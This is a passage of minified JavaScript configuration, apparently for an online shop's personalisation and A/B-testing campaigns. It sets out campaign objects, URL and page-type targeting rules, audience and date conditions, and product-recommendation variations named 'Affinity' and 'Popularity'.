ter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21175312,audDisjCondId:19875105,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[265],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[266],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[267],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[269],htmlCode:t[208],jsCode:t[270],name:t[268],params:t[271],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[273],htmlCode:t[208],jsCode:t[270],name:t[272],params:t[274],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[277],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[261],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[278],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[279],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[272],params:t[281],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[282],params:t[283],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[284],params:t[285],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[286],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[287],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:"Affinity",params:t[288],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[280],htmlCode:t[208],jsCode:t[210],name:t[289],params:t[290],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[291],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[278],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",html